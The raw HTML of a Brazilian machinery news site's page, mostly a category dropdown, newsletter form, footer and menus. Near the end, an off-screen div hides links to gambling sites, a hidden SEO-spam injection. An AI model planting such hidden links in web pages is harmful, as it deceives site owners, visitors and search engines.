	<option class="level-0" value="109">CENTRAL DE CONCRETO</option>
	<option class="level-0" value="23133">cimento</option>
	<option class="level-0" value="24509">cintilação</option>
	<option class="level-0" value="5798">clima</option>
	<option class="level-0" value="162">COLETORA</option>
	<option class="level-0" value="266">COLHEDORA DE CANA</option>
	<option class="level-0" value="23">COLHEITADEIRAS</option>
	<option class="level-0" value="20486">Combustível SAF</option>
	<option class="level-0" value="20593">comércio</option>
	<option class="level-0" value="22144">COMÉRCIO EXTERIOR</option>
	<option class="level-0" value="8">Comparativo da edição</option>
	<option class="level-0" value="22965">compostagem</option>
	<option class="level-0" value="153">COMPRESSOR DE AR</option>
	<option class="level-0" value="23777">compressores</option>
	<option class="level-0" value="23386">comunicação</option>
	<option class="level-0" value="19211">CONCRETO</option>
	<option class="level-0" value="18425">concurso</option>
	<option class="level-0" value="18426">concurso</option>
	<option class="level-0" value="5784">CONECTIVIDADE</option>
	<option class="level-0" value="19449">CONSÓRCIOS</option>
	<option class="level-0" value="19546">Consórcios</option>
	<option class="level-0" value="25">CONSTRUÇÃO</option>
	<option class="level-0" value="5771">CONSTRUÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="25549">construção modular</option>
	<option class="level-0" value="17235">Construção Naval</option>
	<option class="level-0" value="26326">construção seca</option>
	<option class="level-0" value="25039">cooperação internacional</option>
	<option class="level-0" value="25590">COP 30</option>
	<option class="level-0" value="22169">corrosão</option>
	<option class="level-0" value="272">CORTADOR DE GRAMA</option>
	<option class="level-0" value="23907">crédito rural</option>
	<option class="level-0" value="25758">créditos de carbono</option>
	<option class="level-0" value="18326">cursos</option>
	<option class="level-0" value="18325">cursos</option>
	<option class="level-0" value="251">Cursos EAD</option>
	<option class="level-0" value="25556">data centers</option>
	<option class="level-0" value="25203">defensivos agrícolas</option>
	<option class="level-0" value="23972">Defesa</option>
	<option class="level-0" value="22588">descarbonização</option>
	<option class="level-0" value="19853">descarbonizar</option>
	<option class="level-0" value="5">Destaque</option>
	<option class="level-0" value="17868">Destaque Home</option>
	<option class="level-0" value="270">DICA AGRÍCOLA</option>
	<option class="level-0" value="2">Dicas</option>
	<option class="level-0" value="23488">Diesel</option>
	<option class="level-0" value="19727">digitalização</option>
	<option class="level-0" value="250">DISJUNTORES</option>
	<option class="level-0" value="104">DISTRIBUIDOR DE ADUBO</option>
	<option class="level-0" value="271">DISTRIBUIDOR DE ARRASTO</option>
	<option class="level-0" value="269">DISTRIBUIDOR DE CORRETIVOS</option>
	<option class="level-0" value="151">DRAGA</option>
	<option class="level-0" value="229">DRONE</option>
	<option class="level-0" value="20472">drones</option>
	<option class="level-0" value="22410">drywall</option>
	<option class="level-0" value="24426">EaD</option>
	<option class="level-0" value="20731">economia</option>
	<option class="level-0" value="19088">ECONOMIA CIRCULAR</option>
	<option class="level-0" value="18109">educação</option>
	<option class="level-0" value="20148">ELÉTRICO</option>
	<option class="level-0" value="25631">eletrificação</option>
	<option class="level-0" value="23842">eletroeletrônica</option>
	<option class="level-0" value="24406">eletromobilidade</option>
	<option class="level-0" value="146">ELEVADOR DE CREMALHEIRA</option>
	<option class="level-0" value="22196">empilhadeira</option>
	<option class="level-0" value="34">EMPILHADEIRAS</option>
	<option class="level-0" value="248">EMPILHADEIRAS ELÉTRICAS</option>
	<option class="level-0" value="5777">Energia</option>
	<option class="level-0" value="25252">energia eólica</option>
	<option class="level-0" value="25199">energia fóssil</option>
	<option class="level-0" value="24497">energia renovável</option>
	<option class="level-0" value="23945">energia solar</option>
	<option class="level-0" value="21019">engenharia consultiva</option>
	<option class="level-0" value="25146">engenharia de confiabilidade</option>
	<option class="level-0" value="25709">engenharia de recarga</option>
	<option class="level-0" value="7">Entrevista</option>
	<option class="level-0" value="24334">Eólica</option>
	<option class="level-0" value="24794">equipamentos</option>
	<option class="level-0" value="26">ESCAVADEIRAS HIDRÁULICAS</option>
	<option class="level-0" value="21655">ESG</option>
	<option class="level-0" value="127">ESPARGIDOR</option>
	<option class="level-0" value="22818">Estágio</option>
	<option class="level-0" value="114">ESTEIRA TRANSPORTADORA</option>
	<option class="level-0" value="23891">Etanol</option>
	<option class="level-0" value="18929">Ética</option>
	<option class="level-0" value="262">Eventos &amp; Feiras online</option>
	<option class="level-0" value="260">Eventos Online</option>
	<option class="level-0" value="17">Eventos/Feiras</option>
	<option class="level-0" value="23967">explosivo</option>
	<option class="level-0" value="17669">exportação</option>
	<option class="level-0" value="111">EXTRUSORA</option>
	<option class="level-0" value="256">Feiras Digitais</option>
	<option class="level-0" value="276">ferias_home</option>
	<option class="level-0" value="19760">Ferramentas</option>
	<option class="level-0" value="18715">ferramentas</option>
	<option class="level-0" value="55">FERRAMENTAS DE PERFURAÇÃO</option>
	<option class="level-0" value="252">FERRAMENTAS E ACESSÓRIOS</option>
	<option class="level-0" value="17039">FERROVIÁRIA</option>
	<option class="level-0" value="20080">fertilizantes</option>
	<option class="level-0" value="218">Ficha de Produto</option>
	<option class="level-0" value="24926">filtração</option>
	<option class="level-0" value="24418">fixador</option>
	<option class="level-0" value="22675">floresta</option>
	<option class="level-0" value="19978">florestal</option>
	<option class="level-0" value="20672">fluidos</option>
	<option class="level-0" value="22168">fluidos</option>
	<option class="level-0" value="23825">Fogo</option>
	<option class="level-0" value="12">Fornecedores</option>
	<option class="level-0" value="20557">fotovoltaica</option>
	<option class="level-0" value="22163">Freios</option>
	<option class="level-0" value="49">FRESADORAS</option>
	<option class="level-0" value="149">GARRA</option>
	<option class="level-0" value="22868">gás natural</option>
	<option class="level-0" value="22590">gêmeos digitais</option>
	<option class="level-0" value="93">GERADOR DE ENERGIA</option>
	<option class="level-0" value="141">GERADOR DE GÁS QUENTE</option>
	<option class="level-0" value="19565">Geradores</option>
	<option class="level-0" value="22082">gestão</option>
	<option class="level-0" value="22081">gestão</option>
	<option class="level-0" value="22096">GNV</option>
	<option class="level-0" value="25398">governança</option>
	<option class="level-0" value="137">GRADE ARADORA</option>
	<option class="level-0" value="113">GRANELEIRO</option>
	<option class="level-0" value="21595">graxa</option>
	<option class="level-0" value="94">GUINDASTE ARTICULADO</option>
	<option class="level-0" value="140">GUINDASTE CANIVETE</option>
	<option class="level-0" value="37">GUINDASTES FIXOS(GRUAS)</option>
	<option class="level-0" value="116">HÉLICE CONTÍNUA</option>
	<option class="level-0" value="24654">híbridos</option>
	<option class="level-0" value="24998">hidráulico</option>
	<option class="level-0" value="21374">hídrica</option>
	<option class="level-0" value="21171">hidrogênio</option>
	<option class="level-0" value="22900">hidrovia</option>
	<option class="level-0" value="5783">https://eaemaq.com.br/</option>
	<option class="level-0" value="52">IMPLEMENTOS</option>
	<option class="level-0" value="221">Implementos Agrícolas</option>
	<option class="level-0" value="22386">importação</option>
	<option class="level-0" value="26026">impressora 3D</option>
	<option class="level-0" value="23826">incêndio</option>
	<option class="level-0" value="19491">Inclusão</option>
	<option class="level-0" value="20278">indústria 4.0</option>
	<option class="level-0" value="5782">INFRAESTRUTURA</option>
	<option class="level-0" value="24393">inovação</option>
	<option class="level-0" value="22024">inox</option>
	<option class="level-0" value="24326">institucional</option>
	<option class="level-0" value="19817">Inteligência Artificial</option>
	<option class="level-0" value="20627">intercâmbio comercial</option>
	<option class="level-0" value="26400">intralogística</option>
	<option class="level-0" value="24434">íons-lítio</option>
	<option class="level-0" value="22589">IoT</option>
	<option class="level-0" value="19669">irrigação</option>
	<option class="level-0" value="112">LAVADOR DE GRÃOS</option>
	<option class="level-0" value="233">LAVADORA DE PISOS</option>
	<option class="level-0" value="18931">LEILÃO</option>
	<option class="level-0" value="99">LIMPA FOSSA E DESENTUPIDORA</option>
	<option class="level-0" value="24655">lítio</option>
	<option class="level-0" value="231">Lives</option>
	<option class="level-0" value="18336">locação</option>
	<option class="level-0" value="33">LOGÍSTICA</option>
	<option class="level-0" value="5769">LOGÍSTICA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="7517">Loja eae</option>
	<option class="level-0" value="18372">lubrificantes</option>
	<option class="level-0" value="18919">Madeira</option>
	<option class="level-0" value="18084">madeira</option>
	<option class="level-0" value="35">MANIPULADORES TELESCÓPICOS</option>
	<option class="level-0" value="143">MÁQUINA DE BLOCOS E PAVIMENTOS</option>
	<option class="level-0" value="24616">máquinas agrícolas</option>
	<option class="level-0" value="23722">máquinas compactas</option>
	<option class="level-0" value="6139">Máquinas Pesadas</option>
	<option class="level-0" value="210">Matérias de capa</option>
	<option class="level-0" value="24834">mecanização</option>
	<option class="level-0" value="6058">Meio Ambiente</option>
	<option class="level-0" value="22253">metais</option>
	<option class="level-0" value="19609">Metroferroviário</option>
	<option class="level-0" value="110">MICRO TRATOR</option>
	<option class="level-0" value="38">MINERAÇÃO</option>
	<option class="level-0" value="5768">MINERAÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="98">MINERADORA DE SUPERFÍCIE</option>
	<option class="level-0" value="138">MINI PLATAFORMA MANUAL</option>
	<option class="level-0" value="27">MINICARREGADEIRAS</option>
	<option class="level-0" value="28">MINIESCAVADEIRAS</option>
	<option class="level-0" value="5781">MOBILIDADE</option>
	<option class="level-0" value="190">MOINHO DE MINERAÇÃO</option>
	<option class="level-0" value="22296">monitoramento</option>
	<option class="level-0" value="115">MOTOBOMBA</option>
	<option class="level-0" value="245">MOTOCULTIVADOR</option>
	<option class="level-0" value="29">MOTONIVELADORAS</option>
	<option class="level-0" value="273">MOTOR A GÁS</option>
	<option class="level-0" value="265">MOTORES</option>
	<option class="level-0" value="19461">Motores</option>
	<option class="level-0" value="254">MOTORES ELÉTRICOS</option>
	<option class="level-0" value="155">MULTIDISTRIBUIDOR ASFÁLTICO</option>
	<option class="level-0" value="23174">negócios</option>
	<option class="level-0" value="4">Notícias do Mercado</option>
	<option class="level-0" value="23437">nutrição</option>
	<option class="level-0" value="21179">óleo para motor</option>
	<option class="level-0" value="23472">ONG</option>
	<option class="level-0" value="259">ÔNIBUS</option>
	<option class="level-0" value="142">PALETEIRA</option>
	<option class="level-0" value="26084">Papel</option>
	<option class="level-0" value="23359">participação feminina</option>
	<option class="level-0" value="30">PÁS CARREGADEIRAS</option>
	<option class="level-0" value="46">PAVIMENTADORAS DE ASFALTO</option>
	<option class="level-0" value="64">PEÇAS</option>
	<option class="level-0" value="20953">peças</option>
	<option class="level-0" value="21954">pecuária</option>
	<option class="level-0" value="263">PENEIRAS AUTOPROPELIDAS</option>
	<option class="level-0" value="255">PERFURATRIZ</option>
	<option class="level-0" value="21750">petróleo</option>
	<option class="level-0" value="25158">petroquimica</option>
	<option class="level-0" value="21924">Pintura</option>
	<option class="level-0" value="67">PISTÃO DE MOTOR</option>
	<option class="level-0" value="157">PLANETÁRIOS</option>
	<option class="level-0" value="107">PLANTA MÓVEL</option>
	<option class="level-0" value="121">PLANTADEIRA</option>
	<option class="level-0" value="53">PLANTADEIRA</option>
	<option class="level-0" value="102">PLANTAS DE BRITAGEM</option>
	<option class="level-0" value="25439">plantio direto</option>
	<option class="level-0" value="24847">Plásticos</option>
	<option class="level-0" value="22609">Plataforma</option>
	<option class="level-0" value="125">PLATAFORMA TELESCÓPICA</option>
	<option class="level-0" value="267">PLATAFORMAS</option>
	<option class="level-0" value="18488">PNEUS</option>
	<option class="level-0" value="247">Podcast</option>
	<option class="level-0" value="144">PONTE ROLANTE</option>
	<option class="level-0" value="25899">Portos</option>
	<option class="level-0" value="22003">Posicionamento</option>
	<option class="level-0" value="25537">pré-sal</option>
	<option class="level-0" value="24288">Prêmio</option>
	<option class="level-0" value="24041">produção</option>
	<option class="level-0" value="24042">produção</option>
	<option class="level-0" value="20">Produtos</option>
	<option class="level-0" value="24">PULVERIZADORES</option>
	<option class="level-0" value="23143">queimada</option>
	<option class="level-0" value="25159">quimíca</option>
	<option class="level-0" value="25300">radares</option>
	<option class="level-0" value="26073">Rastreabilidade</option>
	<option class="level-0" value="25802">realidade aumentada</option>
	<option class="level-0" value="50">RECICLADORAS</option>
	<option class="level-0" value="16748">reciclagem</option>
	<option class="level-0" value="16657">reciclagen</option>
	<option class="level-0" value="22282">REFRIGERAÇÃO</option>
	<option class="level-0" value="23798">regenerativa</option>
	<option class="level-0" value="19982">relações comerciais</option>
	<option class="level-0" value="21929">relações internacionais</option>
	<option class="level-0" value="19560">Remanufatura</option>
	<option class="level-0" value="145">REMOVEDOR AGRÍCOLA MOTORIZADO</option>
	<option class="level-0" value="25964">Renovabio</option>
	<option class="level-0" value="24456">renovável</option>
	<option class="level-0" value="26344">resíduos</option>
	<option class="level-0" value="24114">restauração</option>
	<option class="level-0" value="31">RETROESCAVADEIRAS</option>
	<option class="level-0" value="23250">reuso</option>
	<option class="level-0" value="20297">robôs</option>
	<option class="level-0" value="126">ROÇADEIRA HIDRÁULICA FRONTAL</option>
	<option class="level-0" value="117">RODOTREM</option>
	<option class="level-0" value="44">RODOVIÁRIO</option>
	<option class="level-0" value="5770">RODOVIÁRIO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="25503">RODOVIAS</option>
	<option class="level-0" value="45">ROLOS COMPACTADORES</option>
	<option class="level-0" value="106">ROMPEDOR HIDRÁULICO</option>
	<option class="level-0" value="24036">SAF</option>
	<option class="level-0" value="18660">saneamento</option>
	<option class="level-0" value="5778">SANEAMENTO</option>
	<option class="level-0" value="100">SECADOR</option>
	<option class="level-0" value="17081">SEGURANÇA</option>
	<option class="level-0" value="25945">segurança alimentar</option>
	<option class="level-0" value="19545">Seguros</option>
	<option class="level-0" value="118">SEMEADORA</option>
	<option class="level-0" value="246">SEMENTE</option>
	<option class="level-0" value="26257">semicondutores</option>
	<option class="level-0" value="23642">seminovos</option>
	<option class="level-0" value="105">SEPARADOR MINERAL VIBRATÓRIO</option>
	<option class="level-0" value="223">Serviços</option>
	<option class="level-0" value="19943">Siderurgia</option>
	<option class="level-0" value="17761">SIDERURGIA</option>
	<option class="level-0" value="24681">Silos e Armazéns</option>
	<option class="level-0" value="19750">sivicultura</option>
	<option class="level-0" value="16392">social</option>
	<option class="level-0" value="20652">software</option>
	<option class="level-0" value="135">SOFTWARE DE MONITORAMENTO</option>
	<option class="level-0" value="21367">solda</option>
	<option class="level-0" value="19652">Solo</option>
	<option class="level-0" value="24272">sorteio</option>
	<option class="level-0" value="257">Startup</option>
	<option class="level-0" value="25547">steel frame</option>
	<option class="level-0" value="21410">sucessão patrimonial</option>
	<option class="level-0" value="5779">SUSTENTABILIDADE</option>
	<option class="level-0" value="18210">sustentabilidade</option>
	<option class="level-0" value="24390">sustentável</option>
	<option class="level-0" value="15">Tecnologia</option>
	<option class="level-0" value="18620">tecnologia</option>
	<option class="level-0" value="24214">terras raras</option>
	<option class="level-0" value="253">TESOURA HIDRÁULICA</option>
	<option class="level-0" value="150">TORRE DE ILUMINAÇÃO</option>
	<option class="level-0" value="24647">transição energética</option>
	<option class="level-0" value="108">TRANSPLANTADEIRA</option>
	<option class="level-0" value="122">TRANSPORTADOR DE CORREIA</option>
	<option class="level-0" value="152">TRATADOR DE SEMENTE</option>
	<option class="level-0" value="22">TRATORES</option>
	<option class="level-0" value="19801">Tratores</option>
	<option class="level-0" value="32">TRATORES DE ESTEIRAS</option>
	<option class="level-0" value="18441">treinamento</option>
	<option class="level-0" value="24931">trigo</option>
	<option class="level-0" value="25429">tubos</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="24381">usina</option>
	<option class="level-0" value="97">USINA DE MICROPAVIMENTO</option>
	<option class="level-0" value="20414">usina solar</option>
	<option class="level-0" value="47">USINAS DE ASFALTO</option>
	<option class="level-0" value="95">VALETADEIRA</option>
	<option class="level-0" value="264">VALETADEIRAS</option>
	<option class="level-0" value="57">VALETADEIRAS</option>
	<option class="level-0" value="154">VEÍCULOS AUTOGUIADOS</option>
	<option class="level-0" value="25710">veículos elétricos</option>
	<option class="level-0" value="96">VEÍCULOS OFF ROAD</option>
	<option class="level-0" value="249">Vendas On Line</option>
	<option class="level-0" value="48">VIBROACABADORAS DE ASFALTO</option>
	<option class="level-0" value="9">Video</option>
	<option class="level-0" value="23649">vidro</option>
	<option class="level-0" value="20359">vinho</option>
	<option class="level-0" value="24111">virtual</option>
	<option class="level-0" value="25579">vitinícola</option>
	<option class="level-0" value="25578">vitivinicultura</option>
	<option class="level-0" value="230">Webinars</option>
	<option class="level-0" value="25548">wood frame</option>
	<option class="level-0" value="258">Workshop Online</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1dedb72c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dedb72c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d4741ee" data-id="4d4741ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f9405a9 elementor-widget elementor-widget-heading" data-id="3f9405a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Fique por dentro das novidades</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2de7298 elementor-widget elementor-widget-text-editor" data-id="2de7298" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Inscreva-se para receber novidades em seu Email, fique tranquilo que não enviamos spam!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-79ca1137 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="79ca1137" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="17389"/>
			<input type="hidden" name="form_id" value="79ca1137"/>
			<input type="hidden" name="referer_title" value="Fibra de algodão ajuda a transformar a vida de bordadeiras em Alagoas" />

							<input type="hidden" name="queried_id" value="18036"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" width="300" height="69" class="logo" alt="Eae Maquinas" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
				
				<div class="copyright">
					&copy; 2025 Desenvolvido por: <a href="#"> 2WP Criação de sites e portais de noticia em WordPress</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://eaemaq.com.br/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<p><a href="https://afrobitcoin.org/">Jeetwin</a></p>
<p><a href="https://sevenringscement.com/">Jeetbuzz</a></p>
<p><a href="https://www.redoakmedical.com/">Baji999</a></p>
</div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Gravomark apresenta solu\u00e7\u00f5es industriais em grava\u00e7\u00e3o e rastreabilidade na&#8230;","url":"https:\/\/eaemaq.com.br\/noticias-sobre-eventos-e-feiras\/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na\/","image":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2024\/05\/gravomark-1.gif","width":400,"height":225},"datePublished":"2024-05-06T23:09:45+00:00","dateModified":"2024-05-08T08:17:03+00:00","author":{"@type":"Person","name":"support","url":"https:\/\/eaemaq.com.br\/author\/suporte\/"},"publisher":{"@type":"Organization","name":"Eae Maquinas","sameAs":"https:\/\/eaemaq.com.br","logo":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2024\/05\/logo_eae_maquinas_300px.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/eaemaq.com.br\/noticias-sobre-eventos-e-feiras\/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na\/"}}</script>
		<div data-elementor-type="popup" data-elementor-id="16293" class="elementor elementor-16293 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#menu_mobile&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e2a3ac7 elementor-section-height-full elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="e2a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45790c3" data-id="45790c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-849ff64 dce_masking-none elementor-widget elementor-widget-image" data-id="849ff64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-20024 lazyload" width="512" height="512" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png 512w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-300x300.png 300w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-336x336.png 336w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-150x150.png 150w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-c3fc620 elementor-align-right elementor-mobile-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c3fc620" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Clique aqui</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-58a1363 elementor-widget__width-auto btn_fixo_2 elementor-mobile-align-right elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="58a1363" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.eaemaq.com.br/anuncie-na-eaemaquinas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Anuncie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f598a6d elementor-nav-menu__align-start elementor-widget__width-initial elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f598a6d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item">PLANTADEIRA</a></li>
